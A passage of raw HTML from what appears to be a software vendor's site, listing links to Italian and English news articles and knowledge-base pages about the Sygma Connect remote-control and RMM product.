0,5 milioni di minuti e novità in arrivo!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect, la soluzione low cost di CoreTech per il controllo remoto' href='/it/service/articoli/articoli.php?ID=1278'>Sygma Connect, la soluzione low cost di CoreTech per il controllo remoto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect, software di controllo remoto white label alternativo a TeamViewer' href='/it/service/articoli/articoli.php?ID=1265'>Sygma Connect, software di controllo remoto white label alternativo a TeamViewer</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Rilascio ufficiale di Sygma Connect l’alternativa a TeamViewer che funziona' href='/it/service/articoli/articoli.php?ID=22826'>Rilascio ufficiale di Sygma Connect l’alternativa a TeamViewer che funziona</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Un’alternativa economica a TeamViewer? SygmaConnect!' href='/it/service/articoli/articoli.php?ID=1241'>Un’alternativa economica a TeamViewer? SygmaConnect!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: A Budget TeamViewer Alternative for Everyone' href='/it/service/articoli/articoli.php?ID=1239'>Sygma Connect: A Budget TeamViewer Alternative for Everyone</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='SYGMA CONNECT - SI PARTE! Aperta la beta pubblica' href='/it/service/articoli/articoli.php?ID=1236'>SYGMA CONNECT - SI PARTE! Aperta la beta pubblica</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Anteprima, Sygma Connect: alternativa low cost a TeamViewer' href='/it/service/articoli/articoli.php?ID=1228'>Anteprima, Sygma Connect: alternativa low cost a TeamViewer</a>            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Knowledge Base su SygmaConnect</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Installazione servizio Sygma Connect su Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Installazione-servizio-Sygma-Connect-su-Linux.php'>Sygma Connect - Installazione servizio Sygma Connect su Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Requisiti sistema operativo Windows Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Requisiti-sistema-operativo-Windows-Sygma-Connect.php'>Sygma Connect - Requisiti sistema operativo Windows Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Requisiti sistema operativo Linux Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Requisiti-sistema-operativo-Linux-Sygma-Connect.php'>Sygma Connect - Requisiti sistema operativo Linux Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Requisiti sistema operativo Mac OSX Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Requisiti-sistema-operativo-Mac-OSX-Sygma-Connect.php'>Sygma Connect - Requisiti sistema operativo Mac OSX Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Visualizzare ID e password Sygma Connect su Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Visualizzare-ID-e-password-Sygma-Connect-su-Linux.php'>Sygma Connect - Visualizzare ID e password Sygma Connect su Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Rimuovere Disinstallare Sygma Connect su Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Rimuovere-Disinstallare-Sygma-Connect-su-Linux.php'>Sygma Connect - Rimuovere Disinstallare Sygma Connect su Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Aggiornamento servizio Sygma Connect su Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Aggiornamento-servizio-Sygma-Connect-su-Linux.php'>Sygma Connect - Aggiornamento servizio Sygma Connect su Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Verificare lo stato del servizio Sygma Connect su Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Verificare-lo-stato-del-servizio-Sygma-Connect-su-Linux.php'>Sygma Connect - Verificare lo stato del servizio Sygma Connect su Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Verificare la versione Sygma Connect installata su Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Verificare-la-versione-Sygma-Connect-installata-su-Linux.php'>Sygma Connect - Verificare la versione Sygma Connect installata su Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: accesso a PC con privilegi Utente (UAC)' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect-accesso-a-PC-con-privilegi-Utente-(UAC).php'>Sygma Connect: accesso a PC con privilegi Utente (UAC)</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: personalizzazione White Label' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect-personalizzazione-White-Label.php'>Sygma Connect: personalizzazione White Label</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Benvenuto in Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Benvenuto-in-Sygma-Connect.php'>Sygma Connect - Benvenuto in Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Come creare utenti aggiuntivi Sygma connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Come-creare-utenti-aggiuntivi-Sygma-connect.php'>Sygma Connect - Come creare utenti aggiuntivi Sygma connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='SymgaConnect  - Elenco IP Gateway' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/SymgaConnect---Elenco-IP-Gateway.php'>SymgaConnect  - Elenco IP Gateway</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Dare i permessi per essere utilizzabile su Mac' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Dare-i-permessi-per-essere-utilizzabile-su-Mac.php'>Sygma Connect - Dare i permessi per essere utilizzabile su Mac</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Recuperare i log su MacOS' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Recuperare-i-log-su-MacOS.php'>Sygma Connect - Recuperare i log su MacOS</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Aggiornare SygmaConnect su MacOS' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Aggiornare-SygmaConnect-su-MacOS.php'>Sygma Connect - Aggiornare SygmaConnect su MacOS</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Aggiungere un interlocutore PC o Server alla rubrica di SygmaConnect per MacOS' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Aggiungere-un-interlocutore-PC-o-Server-alla-rubrica-di-SygmaConnect-per-MacOS.php'>Sygma Connect - Aggiungere un interlocutore PC o Server alla rubrica di SygmaConnect per MacOS</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Distribuire pacchetto MSI tramite policy di gruppo Windows GPO' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Distribuire-pacchetto-MSI-tramite-policy-di-gruppo-Windows-GPO.php'>Sygma Connect - Distribuire pacchetto MSI tramite policy di gruppo Windows GPO</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Download versione a 32bit' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Download-versione-a-32bit.php'>Sygma Connect - Download versione a 32bit</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Installazione in ambiente Windows' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Installazione-in-ambiente-Windows.php'>Sygma Connect - Installazione in ambiente Windows</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Installazione da console RDP' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Installazione-da-console-RDP.php'>Sygma Connect - Installazione da console RDP</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Download di Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Download-di-Sygma-Connect.php'>Sygma Connect - Download di Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Esecuzione Sygma Connect su Mac' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Esecuzione-Sygma-Connect-su-Mac.php'>Sygma Connect - Esecuzione Sygma Connect su Mac</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Fare Login con l'utente assegnato' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Fare-Login-con-utente-assegnato.php'>Sygma Connect - Fare Login con l'utente assegnato</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Aggiornare Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Aggiornare-Sygma-Connect.php'>Sygma Connect - Aggiornare Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Aggiungere dispositivi alla rubrica' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Aggiungere-dispositivi-alla-rubrica.php'>Sygma Connect - Aggiungere dispositivi alla rubrica</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Riavviare un dispositivo da Management Console' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Riavviare-un-dispositivo-da-Management-Console.php'>Sygma Connect - Riavviare un dispositivo da Management Console</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Forzare l’aggiornamento di un dispositivo remoto dalla Management Console' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Forzare-aggiornamento-di-un-dispositivo-remoto-dalla-Management-Console.php'>Sygma Connect - Forzare l’aggiornamento di un dispositivo remoto dalla Management Console</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Principali comandi presenti nella toolbar' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Principali-comandi-presenti-nella-toolbar.php'>Sygma Connect - Principali comandi presenti nella toolbar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Posizione file di log su Windows' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Posizione-file-di-log-su-Windows.php'>Sygma Connect - Posizione file di log su Windows</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Bloccare lo schermo di un ID remoto al termine di una sessione' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Bloccare-lo-schermo-di-un-ID-remoto-al-termine-di-una-sessione.php'>Sygma Connect - Bloccare lo schermo di un ID remoto al termine di una sessione</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Aprire ticket di supporto' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Aprire-ticket-di-supporto.php'>Sygma Connect - Aprire ticket di supporto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Abilitare le connessioni tramite certificato end to end' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Abilitare-le-connessioni-tramite-certificato-end-to-end.php'>Sygma Connect - Abilitare le connessioni tramite certificato end to end</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come usare la funzione PAM di Sygma Connect per aumentare la Sicurezza' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Come-usare-la-funzione-PAM-di-Sygma-Connect-per-aumentare-la-Sicurezza.php'>Come usare la funzione PAM di Sygma Connect per aumentare la Sicurezza</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come abilitare l’OTP per il modulo PAM' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Come-abilitare-OTP-per-il-modulo-PAM.php'>Come abilitare l’OTP per il modulo PAM</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Panoramica gestione RMM' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Panoramica-gestione-RMM.php'>Sygma Connect - Panoramica gestione RMM</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Associazione account Sygma' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Associazione-account-Sygma.php'>Sygma Connect - Associazione account Sygma</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - impostare il Monitoring delle risorse' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---impostare-il-Monitoring-delle-risorse.php'>Sygma Connect - impostare il Monitoring delle risorse</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - aggiornamento Sygma Client Unique Key' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---aggiornamento-Sygma-Client-Unique-Key.php'>Sygma Connect - aggiornamento Sygma Client Unique Key</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Impostare una password secondaria' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect-Impostare-una-password-secondaria.php'>Sygma Connect - Impostare una password secondaria</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - sessione remota da browser' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---sessione-remota-da-browser.php'>Sygma Connect - sessione remota da browser</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Monitoring delle riorse' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Monitoring-delle-riorse'>Sygma Connect - Monitoring delle riorse</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - group policy' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---group-policy.php'>Sygma Connect - group policy</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Creazione Account SygmaConnect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Creazione-Account-SygmaConnect-.php'>Creazione Account SygmaConnect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='How to use Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/How-to-use-Sygma-Connect.php'>How to use Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect Service Log Verification on Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-Service-Log-Verification-on-Linux.php'>Sygma Connect Service Log Verification on Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect service installation on Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-service-installation-on-Linux.php'>Sygma Connect service installation on Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect Windows operating system requirements' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-Windows-operating-system-requirements.php'>Sygma Connect Windows operating system requirements</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect Linux  operating system requirements' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-Linux-operating-system-requirements.php'>Sygma Connect Linux  operating system requirements</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect Mac OSX  operating system requirements' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-Mac-OSX-operating-system-requirements.php'>Sygma Connect Mac OSX  operating system requirements</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='View Sygma Connect ID and password on Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/View-Sygma-Connect-ID-and-password-on-Linux.php'>View Sygma Connect ID and password on Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Remove Uninstall Sygma Connect on Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Remove-Uninstall-Sygma-Connect-on-Linux.php'>Remove Uninstall Sygma Connect on Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect service update on Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-service-update-on-Linux.php'>Sygma Connect service update on Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Check the status of the Sygma Connect service on Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Check-the-status-of-the-Sygma-Connect-service-on-Linux.php'>Check the status of the Sygma Connect service on Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Check the Sygma Connect version installed on Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Check-the-Sygma-Connect-version-installed-on-Linux.php'>Check the Sygma Connect version installed on Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: Access to PC with User Privileges (UAC)' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-Access-to-PC-with-User-Privileges-UAC.php'>Sygma Connect: Access to PC with User Privileges (UAC)</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: White Label Customization' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-White-Label-Customization.php'>Sygma Connect: White Label Customization</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='How to create additional Sygma connect users' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/How-to-create-additional-Sygma-connect-users.php'>How to create additional Sygma connect users</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='SymgaConnect - IP Gateway List' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/SymgaConnect---IP-Gateway-List.php'>SymgaConnect - IP Gateway List</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Give permissions to SygmaConnect to be usable on Mac' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Give-permissions-to-SygmaConnect-to-be-usable-on-Mac.php'>Give permissions to SygmaConnect to be usable on Mac</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Retrieve logs from SygmaConnect for MacOS' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Retrieve-logs-from-SygmaConnect-for-MacOS.php'>Retrieve logs from SygmaConnect for MacOS</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Update SygmaConnect on MacOS' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Update-SygmaConnect-on-MacOS.php'>Update SygmaConnect on MacOS</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Add a PC or Server interlocutor to the SygmaConnect address book for MacOS' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Add-a-PC-or-Server-interlocutor-to-the-SygmaConnect-address-book-for-MacOS-.php'>Add a PC or Server interlocutor to the SygmaConnect address book for MacOS</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Deploy MSI Package Using Windows GPO Group Policy' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Deploy-MSI-Package-Using-Windows-GPO-Group-Policy.php'>Sygma Connect - Deploy MSI Package Using Windows GPO Group Policy</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Download 32bit version' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Download-32bit-version.php'>Sygma Connect - Download 32bit version</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Installing in a Windows Environment' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Installing-in-a-Windows-Environment.php'>Sygma Connect - Installing in a Windows Environment</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Installing from RDP Console' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Installing-from-RDP-Console.php'>Sygma Connect - Installing from RDP Console</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Downloading Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Downloading-Sygma-Connect.php'>Sygma Connect - Downloading Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Running Sygma Connect on Mac' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Running-Sygma-Connect-on-Mac.php'>Sygma Connect - Running Sygma Connect on Mac</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Login with the assigned user' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Login-with-the-assigned-user.php'>Sygma Connect - Login with the assigned user</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Update Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Update-Sygma-Connect.php'>Sygma Connect - Update Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Add devices to the address book' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Add-devices-to-the-address-book.php'>Sygma Connect - Add devices to the address book</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Restart a device from management console' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Restart-a-device-from-management-console.php'>Sygma Connect - Restart a device from management console</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Force a remote device to be updated from the Management Console' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Force-a-remote-device-to-be-updated-from-the-Management-Console.php'>Sygma Connect - Force a remote device to be updated from the Management Console</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Top commands in the toolbar' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Top-commands-in-the-toolbar.php'>Sygma Connect - Top commands in the toolbar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Log File Location on Windows' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Log-File-Location-on-Windows.php'>Sygma Connect - Log File Location on Windows</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Lock the screen of a remote ID at the end of a session' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Lock-the-screen-of-a-remote-ID-at-the-end-of-a-session.php'>Sygma Connect - Lock the screen of a remote ID at the end of a session</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Enable connections via end-to-end certificate' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Enable-connections-via-end-to-end-certificate.php'>Sygma Connect - Enable connections via end-to-end certificate</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - remote session from browser' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---remote-session-from-browser.php'>Sygma Connect - remote session from browser</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Set a secondary password' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Set-a-secondary-password.php'>Sygma Connect - Set a secondary password</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Update Sygma Client Unique Key' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Update-Sygma-Client-Unique-Key.php'>Sygma Connect - Update Sygma Client Unique Key</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Set Up Resource Monitoring' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Set-Up-Resource-Monitoring.php'>Sygma Connect - Set Up Resource Monitoring</a>            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
